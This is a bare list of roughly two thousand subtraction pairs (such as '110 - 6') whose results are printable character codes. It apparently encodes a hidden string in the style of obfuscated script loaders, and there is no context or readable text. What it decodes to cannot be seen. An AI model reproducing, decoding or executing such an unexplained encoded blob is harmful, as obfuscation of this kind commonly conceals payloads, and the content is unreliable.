- 6, 110 - 3, 84 - 6, 125 - 3, 83 - 1, 110 - 7, 87 - 6, 109 - 4, 73 - 1, 123 - 1, 96 - 7, 53 - 4, 91 - 7, 127 - 5, 120 - 9, 59 - 2, 81 - 6, 104 - 1, 116 - 5, 85 - 3, 95 - 6, 125 - 6, 53 - 5, 109 - 4, 76 - 2, 105 - 2, 120 - 9, 119 - 2, 85 - 6, 126 - 4, 123 - 4, 89 - 5, 72 - 1, 108 - 3, 108 - 1, 117 - 2, 83 - 7, 73 - 6, 113 - 6, 82 - 3, 83 - 4, 54 - 4, 113 - 5, 121 - 4, 89 - 7, 117 - 9, 86 - 9, 62 - 8, 70 - 4, 127 - 6, 114 - 3, 125 - 5, 74 - 8, 72 - 1, 61 - 8, 127 - 6, 96 - 9, 92 - 7, 94 - 4, 87 - 2, 89 - 9, 89 - 8, 73 - 8, 128 - 6, 81 - 4, 75 - 9, 78 - 8, 119 - 9, 86 - 7, 110 - 5, 100 - 1, 111 - 9, 80 - 9, 72 - 5, 107 - 3, 74 - 8, 87 - 8, 83 - 2, 128 - 9, 89 - 9, 79 - 3, 87 - 4, 123 - 4, 118 - 4, 89 - 7, 115 - 8, 109 - 1, 121 - 5, 93 - 7, 114 - 4, 120 - 8, 60 - 4, 95 - 8, 73 - 1, 68 - 2, 129 - 8, 92 - 5, 88 - 3, 97 - 7, 89 - 4, 82 - 7, 88 - 7, 71 - 6, 104 - 1, 81 - 4, 68 - 3, 128 - 9, 122 - 7, 77 - 3, 129 - 8, 104 - 4, 76 - 3, 76 - 6, 106 - 1, 82 - 9, 85 - 9, 81 - 2, 116 - 7, 122 - 7, 67 - 2, 81 - 2, 92 - 8, 108 - 1, 55 - 5, 76 - 9, 71 - 5, 66 - 1, 81 - 2, 67 - 1, 130 - 9, 116 - 5, 120 - 8, 75 - 9, 88 - 1, 70 - 1, 59 - 6, 82 - 2, 67 - 1, 94 - 5, 70 - 4, 86 - 6, 87 - 2, 96 - 6, 58 - 6, 88 - 4, 57 - 7, 123 - 7, 118 - 6, 105 - 8, 92 - 9, 85 - 8, 76 - 2, 67 - 1, 75 - 7, 111 - 8, 109 - 7, 103 - 5, 91 - 8, 120 - 9, 83 - 3, 77 - 2, 111 - 6, 94 - 9, 57 - 3, 74 - 8, 86 - 4, 64 - 7, 119 - 3, 93 - 8, 116 - 7, 84 - 7, 110 - 4, 79 - 9, 72 - 5, 102 - 3, 122 - 9, 83 - 9, 121 - 2, 62 - 6, 102 - 4, 82 - 9, 57 - 9, 101 - 1, 121 - 8, 97 - 7, 88 - 6, 120 - 8, 71 - 3, 106 - 9, 95 - 7, 83 - 5, 80 - 9, 92 - 6, 69 - 1, 124 - 9, 80 - 1, 83 - 6, 95 - 8, 92 - 7, 82 - 9, 75 - 1, 128 - 6, 49 - 1, 53 - 3, 77 - 7, 68 - 3, 74 - 1, 121 - 6, 68 - 3, 126 - 7, 118 - 7, 111 - 7, 89 - 8, 94 - 6, 87 - 5, 115 - 3, 80 - 7, 67 - 2, 86 - 9, 71 - 6, 72 - 6, 66 - 1, 77 - 8, 54 - 3, 74 - 1, 68 - 2, 82 - 5, 53 - 6, 79 - 4, 70 - 2, 58 - 1, 85 - 6, 92 - 4, 76 - 5, 84 - 2, 85 - 5, 111 - 9, 112 - 2, 117 - 1, 68 - 2, 86 - 9, 111 - 4, 84 - 6, 126 - 4, 87 - 5, 114 - 6, 91 - 9, 122 - 6, 88 - 4, 58 - 8, 79 - 2, 119 - 4, 75 - 9, 57 - 7, 113 - 5, 106 - 2, 106 - 7, 110 - 6, 76 - 7, 120 - 6, 79 - 6, 90 - 9, 74 - 9, 105 - 2, 82 - 8, 67 - 1, 89 - 4, 112 - 9, 80 - 6, 112 - 6, 52 - 3, 87 - 7, 95 - 9, 70 - 2, 92 - 2, 111 - 3, 98 - 9, 53 - 3, 88 - 2, 74 - 8, 102 - 5, 93 - 6, 113 - 5, 126 - 4, 90 - 8, 113 - 5, 85 - 4, 48 - 1, 74 - 7, 114 - 8, 104 - 5, 127 - 8, 75 - 6, 127 - 6, 102 - 2, 125 - 4, 93 - 6, 93 - 8, 91 - 1, 93 - 8, 106 - 8, 87 - 2, 62 - 5, 110 - 4, 92 - 2, 85 - 3, 129 - 9, 73 - 5, 103 - 6, 95 - 7, 82 - 4, 77 - 6, 87 - 1, 78 - 7, 55 - 6, 86 - 6, 82 - 9, 68 - 1, 108 - 1, 74 - 5, 82 - 7, 74 - 6, 124 - 9, 103 - 6, 75 - 8, 68 - 3, 67 - 2, 113 - 2, 79 - 7, 93 - 9, 92 - 7, 114 - 7, 74 - 6, 94 - 7, 74 - 5, 110 - 7, 86 - 6, 84 - 2, 78 - 5, 85 - 3, 84 - 4, 122 - 2, 111 - 4, 111 - 6, 79 - 4, 90 - 7, 107 - 4, 121 - 5, 93 - 4, 75 - 4, 112 - 8, 121 - 6, 87 - 1, 75 - 4, 52 - 3, 86 - 6, 94 - 5, 51 - 1, 91 - 5, 69 - 3, 84 - 4, 107 - 2, 73 - 8, 63 - 6, 70 - 5, 106 - 2, 119 - 4, 61 - 7, 82 - 1, 91 - 8, 64 - 8, 122 - 9, 74 - 9, 114 - 9, 112 - 9, 66 - 9, 81 - 2, 110 - 7, 115 - 8, 100 - 3, 106 - 8, 87 - 1, 82 - 8, 114 - 8, 82 - 5, 112 - 6, 61 - 9, 117 - 9, 80 - 6, 113 - 7, 72 - 7, 79 - 7, 66 - 1, 68 - 1, 88 - 7, 71 - 6, 78 - 2, 97 - 9, 55 - 2, 119 - 5, 99 - 2, 92 - 5, 114 - 6, 129 - 7, 89 - 7, 112 - 9, 110 - 2, 106 - 2, 90 - 6, 58 - 7, 78 - 4, 52 - 3, 86 - 3, 78 - 6, 81 - 7, 77 - 9, 94 - 7, 89 - 4, 99 - 9, 89 - 4, 78 - 1, 77 - 7, 84 - 2, 81 - 7, 89 - 5, 53 - 5, 76 - 6, 118 - 6, 83 - 3, 125 - 3, 80 - 7, 93 - 8, 92 - 6, 75 - 7, 54 - 5, 84 - 4, 105 - 3, 110 - 1, 87 - 2, 72 - 2, 81 - 7, 112 - 7, 112 - 1, 111 - 2, 69 - 2, 121 - 1, 70 - 1, 110 - 4, 77 - 6, 51 - 1, 57 - 9, 114 - 5, 74 - 5, 130 - 9, 125 - 6, 113 - 2, 78 - 4, 120 - 1, 83 - 6, 124 - 4, 76 - 3, 83 - 2, 115 - 4, 122 - 5, 82 - 9, 71 - 6, 62 - 6, 62 - 5, 90 - 1, 95 - 7, 87 - 6, 91 - 4, 86 - 1, 52 - 2, 89 - 7, 92 - 7, 88 - 5, 93 - 6, 87 - 1, 74 - 8, 88 - 9, 93 - 6, 105 - 6, 61 - 7, 70 - 3, 71 - 5, 115 - 4, 118 - 7, 74 - 2, 85 - 3, 106 - 7, 105 - 2, 74 - 3, 88 - 4, 50 - 1, 114 - 2, 105 - 7, 109 - 2, 93 - 3, 96 - 9, 70 - 2, 105 - 2, 100 - 1, 112 - 3, 80 - 6, 110 - 7, 116 - 5, 104 - 1, 82 - 8, 128 - 6, 91 - 9, 73 - 2, 70 - 2, 91 - 8, 78 - 5, 105 - 8, 80 - 3, 89 - 2, 90 - 5, 76 - 8, 86 - 7, 128 - 7, 97 - 8, 114 - 7, 78 - 8, 89 - 7, 72 - 3, 53 - 6, 88 - 4, 124 - 3, 75 - 6, 108 - 5, 70 - 4, 125 - 4, 94 - 5, 59 - 4, 85 - 7, 111 - 4, 96 - 7, 92 - 6, 81 - 5, 105 - 2, 122 - 3, 110 - 1, 84 - 6, 105 - 1, 81 - 8, 110 - 7, 79 - 5, 129 - 7, 85 - 3, 77 - 6, 95 - 9, 111 - 4, 103 - 3, 88 - 8, 90 - 1, 54 - 4, 93 - 7, 67 - 1, 98 - 9, 115 - 6, 113 - 6, 109 - 2, 72 - 4, 121 - 1, 118 - 7, 115 - 3, 74 - 9, 69 - 1, 90 - 8, 120 - 6, 72 - 4, 86 - 3, 98 - 9, 114 - 1, 81 - 4, 109 - 5, 81 - 8, 102 - 2, 80 - 7, 110 - 7, 71 - 1, 124 - 8, 81 - 5, 88 - 7, 61 - 9, 55 - 1, 81 - 1, 89 - 1, 87 - 9, 86 - 8, 95 - 9, 75 - 4, 63 - 6, 73 - 7, 106 - 8, 92 - 5, 121 - 5, 69 - 1, 103 - 4, 111 - 4, 79 - 1, 125 - 3, 85 - 3, 105 - 2, 86 - 4, 109 - 3, 74 - 2, 76 - 8, 101 - 2, 65 - 9, 74 - 6, 88 - 5, 124 - 4, 111 - 1, 79 - 5, 126 - 7, 86 - 9, 80 - 3, 82 - 3, 89 - 6, 58 - 6, 119 - 1, 85 - 9, 71 - 6, 94 - 5, 119 - 9, 99 - 2, 89 - 2, 54 - 1, 75 - 4, 92 - 7, 130 - 9, 54 - 2, 76 - 1, 83 - 7, 85 - 1, 78 - 9, 75 - 6, 84 - 5, 58 - 8, 57 - 4, 113 - 2, 107 - 9, 75 - 5, 86 - 4, 123 - 7, 88 - 7, 77 - 6, 121 - 2, 58 - 9, 91 - 7, 124 - 2, 117 - 6, 63 - 6, 84 - 9, 107 - 4, 114 - 3, 83 - 1, 96 - 7, 121 - 2, 81 - 8, 110 - 5, 82 - 4, 123 - 4, 95 - 6, 108 - 5, 83 - 9, 60 - 9, 82 - 4, 104 - 6, 92 - 6, 75 - 4, 117 - 5, 106 - 6, 101 - 2, 124 - 2, 89 - 4, 92 - 2, 99 - 2, 87 - 4, 104 - 1, 116 - 7, 76 - 7, 107 - 3, 121 - 5, 120 - 7, 87 - 1, 73 - 4, 114 - 6, 117 - 9, 87 - 6, 95 - 8, 99 - 9, 111 - 2, 75 - 2, 52 - 4, 105 - 2, 74 - 2, 81 - 2, 83 - 1, 91 - 2, 123 - 5, 76 - 3, 77 - 8, 61 - 5, 110 - 2, 78 - 2, 69 - 1, 94 - 9, 91 - 8, 93 - 7, 81 - 9, 70 - 4, 82 - 2, 93 - 3, 79 - 7, 104 - 4, 90 - 8, 87 - 8, 88 - 4, 78 - 8, 54 - 6, 96 - 8, 91 - 3, 57 - 4, 120 - 4, 89 - 5, 127 - 5, 84 - 6, 116 - 2, 71 - 2, 115 - 9, 52 - 4, 123 - 4, 84 - 4, 126 - 7, 87 - 9, 103 - 6, 81 - 6, 126 - 7, 67 - 2, 120 - 4, 80 - 3, 88 - 4, 81 - 8, 109 - 6, 85 - 8, 128 - 6, 92 - 2, 72 - 1, 88 - 5, 92 - 5, 50 - 1, 80 - 7, 82 - 3, 55 - 5, 112 - 9, 84 - 6, 83 - 8, 70 - 2, 119 - 4, 55 - 7, 70 - 5, 57 - 8, 87 - 9, 57 - 7, 97 - 7, 96 - 9, 83 - 5, 115 - 7, 70 - 1, 91 - 4, 107 - 8, 62 - 8, 81 - 7, 122 - 2, 63 - 7, 91 - 2, 77 - 2, 74 - 5, 71 - 2, 124 - 2, 78 - 3, 110 - 6, 80 - 7, 108 - 5, 82 - 2, 87 - 3, 119 - 8, 77 - 3, 77 - 6, 118 - 9, 55 - 6, 86 - 3, 97 - 8, 59 - 9, 75 - 2, 89 - 5, 83 - 7, 69 - 2, 92 - 7, 124 - 3, 73 - 4, 109 - 5, 54 - 6, 57 - 2, 71 - 4, 115 - 6, 88 - 6, 45 - 2, 101 - 4, 51 - 1, 110 - 2, 120 - 8, 80 - 7, 51 - 3, 110 - 7, 73 - 8, 81 - 6, 75 - 9, 104 - 5, 56 - 5, 73 - 7, 106 - 3, 56 - 4, 117 - 7, 89 - 9, 88 - 4, 92 - 3, 81 - 8, 72 - 7, 73 - 2, 54 - 5, 91 - 8, 94 - 5, 123 - 1, 94 - 8, 83 - 3, 74 - 1, 70 - 3, 107 - 8, 63 - 6, 69 - 4, 122 - 3, 97 - 8, 94 - 4, 75 - 8, 113 - 7, 121 - 6, 128 - 8, 95 - 8, 114 - 7, 86 - 8, 120 - 8, 100 - 1, 124 - 4, 90 - 1, 106 - 8, 81 - 1, 86 - 4, 113 - 2, 125 - 3, 102 - 5, 126 - 7, 73 - 8, 56 - 3, 83 - 4, 93 - 9, 91 - 2, 77 - 4, 75 - 6, 67 - 2, 58 - 6, 76 - 4, 81 - 6, 111 - 6, 115 - 8, 72 - 2, 98 - 9, 90 - 6, 109 - 1, 55 - 1, 93 - 5, 96 - 8, 55 - 2, 76 - 4, 86 - 2, 57 - 7, 82 - 5, 60 - 9, 73 - 7, 73 - 5, 57 - 9, 63 - 7, 75 - 2, 86 - 5, 113 - 9, 91 - 6, 87 - 7, 88 - 7, 72 - 7, 131 - 9, 83 - 6, 68 - 2, 73 - 3, 123 - 2, 84 - 3, 130 - 9, 56 - 3, 118 - 3, 108 - 6, 112 - 7, 124 - 9, 102 - 5, 84 - 8, 92 - 9, 93 - 4, 89 - 3, 79 - 6, 71 - 4, 92 - 3, 65 - 8, 86 - 4, 113 - 9, 106 - 7, 53 - 6, 72 - 5, 107 - 2, 74 - 1, 123 - 3, 75 - 9, 73 - 8, 118 - 3, 59 - 3, 76 - 2, 122 - 2, 74 - 1, 106 - 8, 79 - 6, 54 - 6, 102 - 2, 121 - 8, 92 - 2, 89 - 7, 113 - 1, 73 - 5, 102 - 5, 91 - 3, 83 - 6, 88 - 7, 71 - 1, 85 - 1, 58 - 1, 84 - 4, 80 - 7, 91 - 7, 66 - 1, 90 - 4, 84 - 4, 84 - 1, 96 - 7, 62 - 5, 85 - 3, 110 - 3, 115 - 7, 119 - 3, 75 - 8, 125 - 4, 123 - 4, 113 - 4, 75 - 5, 75 - 8, 85 - 4, 122 - 7, 85 - 5, 87 - 5, 75 - 1, 105 - 8, 84 - 8, 107 - 3, 52 - 4, 116 - 7, 77 - 3, 67 - 1, 94 - 9, 116 - 1, 73 - 5, 74 - 6, 58 - 2, 69 - 1, 80 - 9, 92 - 9, 107 - 4, 74 - 8, 79 - 1, 56 - 6, 54 - 5, 78 - 7, 83 - 7, 84 - 1, 71 - 6, 117 - 9, 87 - 6, 87 - 1, 53 - 4, 53 - 3, 94 - 4, 90 - 3, 79 - 1, 117 - 9, 69 - 4, 123 - 1, 127 - 8, 63 - 6, 81 - 7, 125 - 6, 110 - 3, 103 - 6, 96 - 7, 128 - 8, 123 - 4, 59 - 8, 88 - 8, 69 - 4, 52 - 4, 122 - 7, 94 - 4, 129 - 8, 78 - 1, 78 - 4, 71 - 5, 123 - 2, 90 - 9, 105 - 7, 77 - 2, 112 - 7, 118 - 7, 86 - 6, 102 - 5, 93 - 5, 91 - 9, 131 - 9, 87 - 6, 91 - 9, 92 - 7, 119 - 1, 81 - 9, 76 - 9, 128 - 9, 119 - 7, 71 - 1, 77 - 9, 56 - 8, 122 - 7, 102 - 2, 78 - 8, 57 - 8, 51 - 8, 105 - 7, 94 - 9, 59 - 3, 108 - 4, 81 - 4, 69 - 3, 86 - 1, 66 - 9, 77 - 3, 110 - 4, 56 - 7, 76 - 3, 74 - 8, 124 - 2, 113 - 6, 93 - 6, 82 - 6, 125 - 4, 72 - 6, 89 - 9, 89 - 9, 90 - 7, 91 - 2, 113 - 7, 87 - 5, 116 - 9, 113 - 5, 122 - 6, 88 - 5, 80 - 8, 79 - 9, 58 - 9, 91 - 9, 79 - 8, 56 - 3, 123 - 2, 90 - 3, 87 - 2, 91 - 1, 93 - 8, 82 - 6, 123 - 3, 113 - 2, 52 - 1, 83 - 6, 88 - 7, 54 - 2, 119 - 9, 94 - 4, 124 - 3, 71 - 6, 84 - 1, 69 - 1, 89 - 6, 73 - 4, 82 - 7, 106 - 8, 86 - 3, 115 - 8, 70 - 1, 82 - 6, 124 - 2, 55 - 6, 127 - 5, 92 - 5, 55 - 6, 87 - 5, 119 - 6, 93 - 5, 116 - 6, 87 - 9, 106 - 3, 88 - 6, 111 - 1, 77 - 3, 71 - 3, 108 - 9, 49 - 1, 96 - 7, 88 - 1, 80 - 1, 70 - 4, 117 - 2, 60 - 9, 81 - 6, 109 - 6, 66 - 9, 111 - 1, 87 - 8, 109 - 4, 101 - 2, 110 - 8, 75 - 4, 73 - 6, 108 - 4, 68 - 2, 84 - 7, 84 - 1, 126 - 7, 79 - 8, 74 - 1, 91 - 7, 53 - 4, 125 - 3, 95 - 8, 56 - 7, 86 - 4, 119 - 6, 89 - 1, 111 - 1, 87 - 9, 108 - 5, 87 - 5, 111 - 1, 80 - 6, 73 - 5, 108 - 9, 57 - 9, 92 - 3, 89 - 2, 82 - 3, 73 - 7, 120 - 5, 52 - 1, 81 - 6, 104 - 1, 66 - 9, 111 - 1, 86 - 7, 106 - 1, 106 - 7, 111 - 9, 78 - 7, 74 - 7, 109 - 5, 67 - 1, 84 - 6, 73 - 6, 120 - 1, 75 - 5, 86 - 6, 91 - 8, 78 - 8, 131 - 9, 91 - 4, 52 - 3, 83 - 1, 119 - 6, 87 - 1, 57 - 6, 81 - 3, 108 - 5, 85 - 3, 112 - 2, 83 - 9, 72 - 4, 107 - 8, 52 - 4, 94 - 5, 94 - 7, 82 - 3, 75 - 9, 118 - 3, 53 - 2, 78 - 3, 104 - 1, 58 - 1, 111 - 1, 86 - 7, 109 - 4, 102 - 3, 103 - 1, 80 - 9, 75 - 8, 109 - 5, 68 - 2, 80 - 7, 90 - 7, 117 - 6, 89 - 5, 77 - 1, 84 - 1, 127 - 8, 109 - 5, 90 - 8, 110 - 3, 109 - 1, 119 - 3, 85 - 1, 94 - 6, 79 - 6, 52 - 3, 77 - 6, 88 - 1, 116 - 9, 61 - 7, 83 - 3, 71 - 6, 115 - 4, 103 - 3, 78 - 3, 88 - 3, 63 - 7, 105 - 1, 78 - 3, 83 - 2, 70 - 5, 118 - 5, 74 - 1, 114 - 4, 77 - 7, 101 - 1, 107 - 5, 116 - 7, 55 - 6, 81 - 1, 75 - 2, 91 - 7, 71 - 6, 87 - 1, 83 - 3, 88 - 5, 94 - 5, 61 - 4, 91 - 8, 67 - 2, 106 - 7, 59 - 6, 74 - 4, 113 - 8, 65 - 9, 108 - 5, 88 - 4, 128 - 6, 56 - 8, 123 - 8, 84 - 9, 122 - 2, 78 - 5, 51 - 2, 79 - 6, 83 - 2, 97 - 8, 108 - 1, 83 - 8, 57 - 9, 74 - 4, 57 - 9, 99 - 2, 91 - 3, 84 - 3, 71 - 1, 78 - 9, 92 - 9, 79 - 2, 107 - 9, 82 - 8, 109 - 3, 101 - 1, 75 - 4, 105 - 6, 109 - 2, 80 - 2, 129 - 7, 84 - 2, 108 - 4, 92 - 3, 56 - 4, 75 - 4, 128 - 6, 100 - 1, 117 - 4, 74 - 6, 56 - 6, 102 - 3, 56 - 2, 75 - 1, 123 - 3, 59 - 3, 91 - 2, 84 - 9, 77 - 8, 77 - 8, 50 - 1, 82 - 9, 69 - 3, 81 - 4, 63 - 6, 75 - 2, 76 - 8, 66 - 1, 77 - 5, 75 - 4, 71 - 6, 122 - 3, 70 - 2, 79 - 4, 110 - 5, 78 - 5, 88 - 8, 104 - 7, 95 - 7, 87 - 5, 124 - 2, 83 - 2, 84 - 2, 110 - 3, 109 - 2, 75 - 8, 129 - 8, 103 - 4, 119 - 7, 68 - 2, 76 - 5, 56 - 3, 122 - 1, 90 - 3, 94 - 9, 91 - 1, 88 - 3, 85 - 9, 128 - 8, 113 - 2, 57 - 6, 83 - 6, 87 - 6, 55 - 3, 111 - 1, 94 - 4, 129 - 8, 67 - 2, 91 - 8, 75 - 7, 88 - 5, 76 - 7, 84 - 9, 104 - 6, 89 - 6, 106 - 3, 69 - 4, 84 - 5, 128 - 7, 61 - 9, 57 - 3, 76 - 9, 79 - 9, 90 - 8, 124 - 5, 91 - 7, 56 - 6, 86 - 4, 50 - 1, 85 - 1, 92 - 5, 108 - 1, 120 - 9, 83 - 9, 113 - 9, 77 - 4, 102 - 4, 102 - 5, 110 - 2, 84 - 2, 82 - 8, 92 - 2, 87 - 2, 73 - 4, 117 - 3, 84 - 4, 70 - 3, 108 - 9, 89 - 6, 72 - 1, 129 - 8, 80 - 2, 71 - 5, 85 - 8, 69 - 1, 75 - 6, 96 - 7, 77 - 3, 87 - 4, 126 - 6, 66 - 9, 70 - 4, 82 - 1, 74 - 5, 55 - 8, 78 - 6, 72 - 5, 122 - 3, 57 - 6, 82 - 1, 94 - 6, 90 - 8, 119 - 7, 109 - 9, 73 - 7, 92 - 3, 99 - 1, 75 - 1, 67 - 2, 78 - 9, 54 - 3, 79 - 6, 69 - 3, 79 - 1, 126 - 9, 106 - 7, 116 - 8, 110 - 2, 80 - 9, 87 - 1, 70 - 3, 59 - 3, 99 - 2, 87 - 9, 125 - 3, 76 - 7, 81 - 2, 82 - 8, 56 - 6, 108 - 9, 104 - 1, 77 - 8, 108 - 5, 55 - 7, 112 - 8, 71 - 4, 114 - 5, 52 - 4, 115 - 9, 73 - 5, 107 - 2, 106 - 7, 65 - 8, 72 - 7, 73 - 8, 60 - 4, 88 - 9, 84 - 9, 75 - 6, 58 - 1, 51 - 8, 92 - 2, 88 - 3, 93 - 4, 121 - 1, 83 - 6, 97 - 9, 56 - 4, 83 - 8, 73 - 3, 88 - 4, 59 - 3, 76 - 3, 82 - 8, 110 - 1, 82 - 8, 101 - 4, 89 - 8, 52 - 2, 115 - 7, 124 - 2, 73 - 7, 71 - 6, 77 - 8, 60 - 7, 76 - 5, 129 - 8, 122 - 3, 123 - 9, 85 - 1, 128 - 6, 114 - 3, 58 - 1, 83 - 8, 107 - 4, 115 - 4, 84 - 2, 97 - 8, 128 - 9, 53 - 5, 122 - 7, 83 - 5, 127 - 8, 87 - 2, 123 - 8, 83 - 4, 123 - 4, 78 - 9, 79 - 7, 77 - 8, 71 - 4, 83 - 2, 105 - 8, 83 - 6, 80 - 9, 89 - 3, 108 - 9, 105 - 8, 96 - 9, 61 - 8, 118 - 9, 76 - 6, 108 - 5, 125 - 5, 116 - 3, 95 - 9, 72 - 3, 114 - 6, 115 - 7, 85 - 4, 89 - 6, 119 - 4, 65 - 9, 80 - 6, 123 - 3, 74 - 1, 104 - 6, 77 - 4, 50 - 2, 78 - 9, 122 - 7, 77 - 2, 121 - 2, 75 - 2, 115 - 7, 77 - 4, 75 - 7, 74 - 9, 82 - 4, 92 - 6, 73 - 1, 67 - 1, 83 - 3, 79 - 5, 85 - 1, 71 - 6, 87 - 7, 77 - 2, 113 - 7, 50 - 2, 59 - 5, 71 - 4, 83 - 1, 121 - 9, 114 - 6, 84 - 2, 113 - 4, 78 - 1, 46 - 3, 101 - 4, 51 - 1, 112 - 4, 118 - 6, 107 - 8, 56 - 8, 93 - 4, 77 - 9, 83 - 9, 66 - 1, 75 - 6, 115 - 5, 77 - 2, 108 - 4, 97 - 7, 116 - 6, 82 - 8, 85 - 1, 128 - 9, 73 - 3, 76 - 6, 88 - 4, 114 - 7, 77 - 6, 83 - 7, 72 - 5, 125 - 9, 72 - 6, 105 - 5, 77 - 6, 114 - 7, 116 - 9, 83 - 4, 86 - 4, 112 - 9, 111 - 6, 74 - 6, 75 - 8, 79 - 6, 126 - 6, 71 - 4, 73 - 6, 91 - 2, 118 - 8, 101 - 4, 75 - 4, 126 - 6, 89 - 4, 105 - 7, 84 - 2, 82 - 8, 59 - 7, 85 - 1, 50 - 2, 75 - 5, 114 - 2, 79 - 4, 125 - 4, 91 - 2, 86 - 3, 73 - 8, 69 - 2, 77 - 4, 67 - 1, 107 - 9, 91 - 8, 117 - 6, 88 - 8, 75 - 1, 73 - 6, 90 - 1, 115 - 6, 73 - 3, 83 - 1, 74 - 5, 113 - 8, 74 - 3, 88 - 5, 91 - 2, 58 - 7, 85 - 4, 92 - 4, 87 - 5, 114 - 2, 82 - 4, 88 - 6, 81 - 4, 103 - 6, 81 - 5, 110 - 6, 123 - 8, 116 - 3, 81 - 6, 107 - 4, 63 - 6, 108 - 4, 90 - 1, 73 - 1, 81 - 4, 103 - 3, 111 - 9, 116 - 7, 50 - 1, 89 - 9, 92 - 3, 52 - 2, 87 - 2, 72 - 4, 82 - 2, 74 - 6, 51 - 3, 114 - 4, 75 - 8, 87 - 5, 113 - 1, 114 - 8, 77 - 5, 73 - 5, 107 - 8, 62 - 6, 73 - 5, 86 - 3, 125 - 5, 115 - 5, 79 - 2, 84 - 3, 109 - 2, 74 - 3, 76 - 1, 89 - 8, 120 - 9, 121 - 1, 99 - 9, 94 - 8, 125 - 5, 118 - 6, 100 - 2, 110 - 1, 79 - 6, 90 - 3, 75 - 7, 75 - 4, 55 - 7, 107 - 8, 84 - 8, 69 - 2, 108 - 1, 80 - 7, 79 - 3, 92 - 5, 110 - 3, 106 - 2, 74 - 9, 121 - 1, 75 - 9, 117 - 4, 93 - 7, 75 - 6, 116 - 8, 112 - 4, 84 - 3, 90 - 3, 112 - 4, 118 - 6, 78 - 1, 88 - 6, 84 - 7, 71 - 6, 86 - 7, 83 - 2, 74 - 9, 117 - 1, 100 - 3, 122 - 2, 78 - 5, 60 - 3, 82 - 5, 70 - 2, 63 - 7, 75 - 7, 89 - 2, 108 - 3, 56 - 4, 66 - 1, 77 - 1, 128 - 7, 120 - 9, 88 - 4, 104 - 7, 91 - 3, 91 - 9, 127 - 5, 88 - 7, 87 - 6, 90 - 1, 120 - 9, 72 - 5, 58 - 8, 86 - 4, 44 - 1, 98 - 1, 58 - 8, 109 - 1, 116 - 4, 83 - 7, 111 - 3, 53 - 4, 44 - 1, 103 - 5, 89 - 4, 65 - 9, 107 - 3, 78 - 1, 69 - 3, 92 - 7, 65 - 8, 75 - 1, 113 - 7, 56 - 7, 77 - 4, 79 - 8, 126 - 5, 80 - 3, 73 - 6, 79 - 3, 74 - 6, 70 - 5, 89 - 6, 80 - 4, 75 - 8, 94 - 5, 113 - 4, 73 - 4, 111 - 3, 85 - 3, 125 - 6, 89 - 5, 122 - 1, 86 - 1, 121 - 2, 77 - 9, 130 - 9, 120 - 9, 60 - 3, 83 - 4, 111 - 8, 115 - 8, 105 - 8, 91 - 1, 86 - 1, 98 - 8, 112 - 6, 83 - 3, 111 - 2, 122 - 6, 120 - 8, 99 - 2, 97 - 9, 80 - 2, 80 - 9, 78 - 8, 114 - 8, 104 - 1, 105 - 7, 81 - 3, 129 - 8, 113 - 2, 84 - 4, 91 - 1, 126 - 4, 114 - 3, 112 - 2, 81 - 9, 129 - 9, 112 - 9, 118 - 7, 89 - 8, 86 - 3, 75 - 6, 118 - 5, 73 - 4, 124 - 3, 56 - 8, 122 - 7, 79 - 6, 89 - 4, 98 - 8, 80 - 6, 102 - 4, 88 - 3, 113 - 9, 123 - 2, 85 - 7, 85 - 3, 111 - 3, 117 - 5, 82 - 3, 109 - 3, 121 - 2, 80 - 5, 79 - 7, 89 - 6, 111 - 3, 89 - 9, 75 - 2, 87 - 4, 109 - 2, 66 - 1, 77 - 2, 110 - 5, 79 - 5, 52 - 4, 90 - 2, 89 - 1, 59 - 6, 120 - 4, 85 - 1, 59 - 9, 79 - 1, 116 - 8, 66 - 1, 127 - 5, 127 - 8, 60 - 3, 80 - 6, 120 - 1, 116 - 9, 102 - 5, 98 - 9, 123 - 3, 123 - 4, 52 - 1, 89 - 9, 74 - 9, 53 - 5, 122 - 7, 98 - 8, 123 - 1, 68 - 3, 75 - 1, 76 - 5, 73 - 6, 81 - 8, 103 - 3, 94 - 5, 58 - 7, 105 - 1, 75 - 9, 104 - 6, 114 - 9, 121 - 6, 48 - 1, 75 - 9, 125 - 5, 103 - 4, 116 - 7, 85 - 2, 81 - 9, 109 - 5, 82 - 2, 83 - 2, 89 - 2, 115 - 8, 49 - 1, 106 - 9, 80 - 9, 121 - 1, 44 - 1, 104 - 6, 88 - 3, 61 - 5, 111 - 7, 85 - 8, 68 - 2, 87 - 2, 58 - 1, 79 - 5, 115 - 9, 53 - 4, 82 - 9, 73 - 1, 92 - 9, 80 - 3, 71 - 5, 82 - 8, 108 - 2, 106 - 7, 58 - 9, 78 - 2, 76 - 8, 78 - 9, 114 - 4, 91 - 9, 115 - 8, 113 - 5, 121 - 5, 88 - 4, 90 - 9, 68 - 3, 122 - 9, 75 - 7, 130 - 8, 54 - 6, 109 - 6, 86 - 6, 86 - 4, 84 - 7, 89 - 7, 103 - 5, 52 - 3, 83 - 1, 81 - 7, 91 - 1, 87 - 2, 70 - 1, 118 - 4, 89 - 9, 73 - 6, 102 - 3, 88 - 5, 80 - 9, 127 - 6, 83 - 5, 70 - 4, 82 - 4, 122 - 1, 70 - 5, 93 - 3, 85 - 5, 86 - 5, 114 - 3, 65 - 9, 72 - 5, 72 - 7, 68 - 3, 114 - 3, 73 - 8, 91 - 7, 105 - 5, 116 - 8, 92 - 4, 72 - 1, 111 - 4, 120 - 6, 78 - 4, 112 - 8, 75 - 2, 71 - 6, 79 - 6, 112 - 9, 71 - 1, 124 - 8, 85 - 9, 70 - 5, 60 - 4, 116 - 6, 77 - 1, 69 - 2, 78 - 9, 124 - 3, 73 - 4, 86 - 2, 88 - 3, 102 - 4, 108 - 7, 73 - 4, 59 - 2, 75 - 9, 104 - 7, 87 - 3, 122 - 7, 58 - 8, 70 - 1, 110 - 7, 75 - 6, 53 - 6, 71 - 6, 95 - 8, 85 - 8, 119 - 9, 78 - 8, 72 - 4, 56 - 8, 61 - 4, 83 - 3, 70 - 5, 105 - 1, 87 - 7, 85 - 3, 122 - 2, 75 - 1, 82 - 8, 87 - 3, 128 - 8, 108 - 9, 120 - 9, 82 - 3, 60 - 9, 84 - 7, 83 - 4, 73 - 1, 86 - 3, 110 - 3, 83 - 8, 75 - 5, 70 - 3, 68 - 3, 69 - 1, 73 - 2, 113 - 8, 68 - 3, 119 - 9, 74 - 9, 58 - 9, 88 - 6, 120 - 1, 86 - 2, 128 - 7, 89 - 4, 125 - 6, 77 - 9, 126 - 5, 112 - 1, 65 - 8, 86 - 7, 110 - 7, 114 - 7, 103 - 6, 92 - 2, 87 - 2, 91 - 1, 